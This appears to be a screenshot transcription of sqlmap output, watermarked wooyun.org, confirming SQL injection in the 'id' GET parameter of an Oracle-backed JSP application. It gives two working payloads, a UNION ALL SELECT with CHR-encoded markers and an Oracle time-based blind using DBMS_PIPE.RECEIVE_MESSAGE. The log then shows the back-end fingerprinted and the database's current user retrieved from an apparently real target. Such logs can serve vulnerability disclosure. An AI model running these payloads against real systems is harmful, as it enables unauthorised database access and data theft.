 ---
Place: GET
Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9412' UNION ALL SELECT NULL, NULL, CHR(58)||CHR(97)||CHR(118)||
CHR(118)||CHR(58)||CHR(106)||CHR(84)||CHR(116)||CHR(103)||CHR(117)||CHR(74)||CHR
(122)||CHR(77)||CHR(110)||CHR(71)||CHR(58)||CHR(100)||CHR(122)||CHR(102)||CHR(58
) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=Ay247R370wjC55Wv4X04IMr7Ltn777vl' AND 4248=DBMS_PIPE.RECEIVE_MES
SAGE(CHR(88)||CHR(80)||CHR(78)||CHR(110),5) AND 'SjJW'='SjJW
---
[11:54:13] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:54:13] [INFO] fetching current user
current user: 'WHHD'
www.wooyun.org